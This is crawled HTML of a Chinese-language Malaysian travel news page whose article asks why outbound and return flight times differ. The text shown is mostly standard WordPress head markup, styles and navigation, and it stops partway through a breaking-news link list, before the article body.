

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.itaxi.my/%E4%B8%BA%E4%BB%80%E4%B9%88%E5%87%BA%E5%A2%83%E5%92%8C%E5%9B%9E%E7%A8%8B%E7%9A%84%E8%88%AA%E7%8F%AD%E6%97%B6%E9%97%B4%E6%9C%89%E6%89%80%E4%B8%8D%E5%90%8C%EF%BC%9F/
body_size: 14229
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://news.itaxi.my/xmlrpc.php" />
<title>为什么出境和回程的航班时间有所不同？ &#8211; 马来西亚旅游新闻</title>
<meta property="og:title" content="为什么出境和回程的航班时间有所不同？ - 马来西亚旅游新闻"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="往东旅行需要比相同的路线更长的时间。这是为什么？ 任何乘坐长途航班的人都知道这种现象：从东到西的旅行时间要长于相同的路线。这是为什么？ 地球的逆时针旋转是解释的一部分 德国飞行员协会Vereinigu"/>
<meta property="og:url" content="https://news.itaxi.my/%e4%b8%ba%e4%bb%80%e4%b9%88%e5%87%ba%e5%a2%83%e5%92%8c%e5%9b%9e%e7%a8%8b%e7%9a%84%e8%88%aa%e7%8f%ad%e6%97%b6%e9%97%b4%e6%9c%89%e6%89%80%e4%b8%8d%e5%90%8c%ef%bc%9f/"/>
<meta property="og:site_name" content="马来西亚旅游新闻"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="马来西亚旅游新闻 &raquo; Feed" href="https://news.itaxi.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚旅游新闻 &raquo; 评论 Feed" href="https://news.itaxi.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚旅游新闻 &raquo; 为什么出境和回程的航班时间有所不同？ 评论 Feed" href="https://news.itaxi.my/%e4%b8%ba%e4%bb%80%e4%b9%88%e5%87%ba%e5%a2%83%e5%92%8c%e5%9b%9e%e7%a8%8b%e7%9a%84%e8%88%aa%e7%8f%ad%e6%97%b6%e9%97%b4%e6%9c%89%e6%89%80%e4%b8%8d%e5%90%8c%ef%bc%9f/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.itaxi.my\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://news.itaxi.my/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://news.itaxi.my/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://news.itaxi.my/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://news.itaxi.my/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://news.itaxi.my/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://news.itaxi.my/wp-json/" /><link rel="alternate" type="application/json" href="https://news.itaxi.my/wp-json/wp/v2/posts/827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.itaxi.my/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://news.itaxi.my/?p=827' />
<link rel="alternate" type="application/json+oembed" href="https://news.itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.itaxi.my%2F%25e4%25b8%25ba%25e4%25bb%2580%25e4%25b9%2588%25e5%2587%25ba%25e5%25a2%2583%25e5%2592%258c%25e5%259b%259e%25e7%25a8%258b%25e7%259a%2584%25e8%2588%25aa%25e7%258f%25ad%25e6%2597%25b6%25e9%2597%25b4%25e6%259c%2589%25e6%2589%2580%25e4%25b8%258d%25e5%2590%258c%25ef%25bc%259f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.itaxi.my%2F%25e4%25b8%25ba%25e4%25bb%2580%25e4%25b9%2588%25e5%2587%25ba%25e5%25a2%2583%25e5%2592%258c%25e5%259b%259e%25e7%25a8%258b%25e7%259a%2584%25e8%2588%25aa%25e7%258f%25ad%25e6%2597%25b6%25e9%2597%25b4%25e6%259c%2589%25e6%2589%2580%25e4%25b8%258d%25e5%2590%258c%25ef%25bc%259f%2F&#038;format=xml" />
<link rel='canonical' href='https://www.star2.com/travel/2018/04/10/flight-times-differ-outbound-return/' />
<link rel="shortcut icon" href="https://news.itaxi.my/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://news.itaxi.my/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://news.itaxi.my/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://news.itaxi.my/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://news.itaxi.my/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://news.itaxi.my/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/news.itaxi.my\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/news.itaxi.my\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-827 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://news.itaxi.my/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://news.itaxi.my/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/itaxi.my" target="_blank"><i class="fa fa-facebook"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="menu"></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://news.itaxi.my/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://news.itaxi.my/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/itaxi.my" target="_blank"><i class="fa fa-facebook"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>				<a  href="https://news.itaxi.my/">马来西亚旅游新闻</a>
				<span>itaxi.my</span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
															<a href="https://news.itaxi.my/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://news.itaxi.my/%e5%b0%bc%e5%b8%95%e7%97%85%e6%af%92%ef%bc%9a%e6%97%85%e8%a1%8c%e8%80%85%e9%9c%80%e8%a6%81%e4%ba%86%e8%a7%a3%e4%bb%80%e4%b9%88-%e7%8b%ac%e7%ab%8b%e6%8a%a5/" title="尼帕病毒：旅行者需要了解什么 |独立报">尼帕病毒：旅行者需要了解什么 |独立报</a></li>
					<li><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%88%aa%e7%a9%ba%e4%b8%8e%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%88%aa%e7%a9%ba%e6%ad%a3%e5%bc%8f%e5%bb%ba%e7%ab%8b%e6%88%98%e7%95%a5%e8%81%94%e5%90%88%e4%b8%9a%e5%8a%a1-4/" title="马来西亚航空与新加坡航空正式建立战略联合业务合作伙伴关系">马来西亚航空与新加坡航空正式建立战略联合业务合作伙伴关系</a></li>
					<li><a href="https://news.itaxi.my/%e6%a0%b9%e6%8d%ae%e6%82%a8%e7%9a%84%e4%b8%aa%e4%ba%ba%e9%a3%8e%e6%a0%bc%e5%9c%a8%e6%b5%b7%e5%a4%96%e8%8a%82%e4%bf%ad%e7%9a%84%e6%9c%80%e4%bd%b3%e5%9c%b0%e7%82%b9-tripzilla/" title="根据您的个人风格在海外节俭的最佳地点 &#8211; TripZilla">根据您的个人风格在海外节俭的最佳地点 &#8211; TripZilla</a></li>
